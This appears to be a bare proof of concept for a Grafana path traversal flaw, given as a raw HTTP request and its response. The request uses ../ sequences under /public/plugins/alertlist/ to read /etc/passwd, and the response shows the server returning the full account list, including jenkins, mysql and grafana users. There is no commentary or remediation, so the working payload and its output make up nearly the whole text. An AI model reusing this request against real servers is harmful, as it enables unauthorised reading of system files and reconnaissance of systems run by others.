 GET /public/plugins/alertlist/../../../../../../../../etc/passwd HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: redirect_to=%2F
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Accept-Ranges: bytes
Cache-Control: no-cache
Content-Length: 1238
Content-Type: text/plain; charset=utf-8
Expires: -1
Last-Modified: Mon, 12 Jul 2021 13:30:03 GMT
Pragma: no-cache
X-Content-Type-Options: nosniff
X-Frame-Options: deny
X-Xss-Protection: 1; mode=block
Date: Tue, 07 Dec 2021 14:08:32 GMT
Connection: close
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/false
nginx:x:997:995:Nginx web server:/var/lib/nginx:/sbin/nologin
jenkins:x:996:994:Jenkins Automation Server:/var/lib/jenkins:/bin/false
redis:x:995:993:Redis Database Server:/var/lib/redis:/sbin/nologin
grafana:x:994:992:grafana user:/usr/share/grafana:/sbin/nologin
d4m1ts gm7.org